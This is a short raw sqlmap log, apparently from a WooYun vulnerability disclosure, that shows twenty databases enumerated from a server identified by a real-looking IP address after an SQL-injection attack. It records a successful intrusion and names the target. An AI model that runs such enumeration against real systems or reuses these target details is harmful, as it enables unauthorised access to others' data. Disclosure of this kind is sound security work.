 [11:21:59] [INFO] resumed: test_cms
[11:21:59] [INFO] resumed: test_log
[11:21:59] [INFO] resumed: test_monitor
[11:21:59] [INFO] resumed: test_pms
[11:21:59] [INFO] resumed: viva-changdu
[11:21:59] [INFO] resumed: x1-cms
[11:21:59] [INFO] resumed: x1-cms-spider
available databases [20]:
[*] ad
[*] cms
[*] hydra
[*] information_schema
[*] log
[*] monitor
[*] mysql
[*] opencart
[*] performance_schema
[*] pms
[*] pms_123
[*] test
[*] test_ad
[*] test_cms
[*] test_log
[*] test_monitor
[*] test_pms
[*] viva-changdu
[*] x1-cms
[*] x1-cms-spider
[11:21:59] [INFO] fetched data logged to text files under '/root/.sqlmap/output/115.182.70.243'
[*] shutting down at 11:21:59
www.wooyun.org